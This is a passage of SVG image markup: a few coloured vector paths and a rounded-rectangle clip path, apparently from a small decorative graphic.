<path d="M10.6032 4.63113C9.93365 4.05733 9.61378 3.19924 9.79966 2.45018L9.88697 2.20057C10.2664 0.773972 11.3267 -0.328681 12.7941 -0.822854L14.0068 -1.21086C14.1932 -1.24583 14.4213 -1.24495 14.5887 -1.10151L16.2625 0.333027C16.4299 0.476467 16.487 0.655213 16.4339 0.869221L16.1418 2.04626C15.7623 3.47286 14.7021 4.57551 13.2347 5.06969L13.0142 5.14021C12.2082 5.42277 11.2727 5.20494 10.6032 4.63113ZM14.1215 -0.139359L13.2053 0.17842C12.0686 0.566765 11.2136 1.456 10.9138 2.56159L10.8607 2.7756C10.7544 3.20361 10.9106 3.59695 11.2872 3.91972C11.6638 4.2425 12.1278 4.31567 12.5346 4.21017L12.7551 4.13965C13.8917 3.7513 14.7468 2.86207 15.0466 1.75648L15.2932 0.864854L14.1215 -0.139359Z" fill="#363230"/>
<path d="M128.342 7.56192L130.541 7.71701L131.007 8.8364C131.516 10.0576 131.34 11.428 130.53 12.5561L130.395 12.7441C129.996 13.2593 129.347 13.5592 128.688 13.5127C128.028 13.4662 127.467 13.0809 127.206 12.5193L127.121 12.3157C126.612 11.0946 126.788 9.72415 127.599 8.59602L128.342 7.56192Z" fill="#9AFF9D"/>
<path d="M130.858 8.89279L130.392 7.7734L128.743 7.65708L129.209 8.77648C129.718 9.99766 129.542 11.3681 128.732 12.4962L128.597 12.6842C128.394 12.9662 128.088 13.1916 127.739 13.3152C128.002 13.4325 128.264 13.5497 128.539 13.5691C129.198 13.6156 129.847 13.3157 130.246 12.8005L130.381 12.6125C131.192 11.4845 131.367 10.114 130.858 8.89279Z" fill="#2CCC74"/>
<path d="M126.624 8.59455L127.367 7.56045L129.016 7.67677L128.273 8.71087C127.463 9.839 127.287 11.2094 127.796 12.4306L127.881 12.6341C128.008 12.9394 128.252 13.2035 128.563 13.3736C128.269 13.5011 127.988 13.5306 127.713 13.5112C127.053 13.4647 126.492 13.0795 126.232 12.5178L126.147 12.3143C125.638 11.0932 125.814 9.72269 126.624 8.59455Z" fill="white"/>
<path d="M131.957 8.97088L131.909 8.91808C131.66 8.25857 130.941 7.81272 130.171 7.75844L129.787 7.7313L130.253 8.8507C130.762 10.0719 130.586 11.4423 129.776 12.5704L129.641 12.7584C129.438 13.0405 129.132 13.2658 128.783 13.3894C129.198 13.6162 129.796 13.7078 130.377 13.5018C130.781 13.3821 131.094 13.1079 131.303 12.7769L131.376 12.6339C132.29 11.5625 132.466 10.1921 131.957 8.97088Z" fill="#9AFF9D"/>
<path d="M128.625 14.0022C127.745 13.9402 126.977 13.4415 126.68 12.7291L126.602 12.4766C126.057 11.1048 126.251 9.58751 127.136 8.31642L127.878 7.28232C128.007 7.14324 128.191 7.00804 128.411 7.02355L130.61 7.17863C130.83 7.19414 130.982 7.30368 131.067 7.50719L131.534 8.62659C132.079 9.99848 131.884 11.5157 131 12.7868L130.865 12.9748C130.386 13.6819 129.504 14.0642 128.625 14.0022ZM128.609 8.07464L128.062 8.87569C127.381 9.86474 127.224 11.0883 127.641 12.1549L127.726 12.3584C127.896 12.7655 128.256 12.9884 128.75 13.0233C129.245 13.0582 129.661 12.8406 129.925 12.5135L130.06 12.3255C130.742 11.3365 130.899 10.1129 130.481 9.04628L130.148 8.1832L128.609 8.07464Z" fill="#363230"/>
</g>
<defs>
<clipPath id="clip0_4038_2792">
<rect width="156" height="40" rx="9" fill="white"/>
</clipPath>
</defs>
</svg>
